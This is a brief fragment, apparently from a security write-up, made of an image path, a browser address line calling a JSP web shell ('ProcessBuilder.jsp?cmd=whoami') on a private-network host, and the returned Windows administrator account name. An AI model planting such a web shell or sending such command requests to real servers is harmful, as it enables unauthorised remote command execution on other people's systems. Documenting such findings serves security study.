 rebootORZ
不安全 172.16.81.220:8080/ProcessBuilder.jsp?cmd=whoami
win-cqmioe21vqm\admin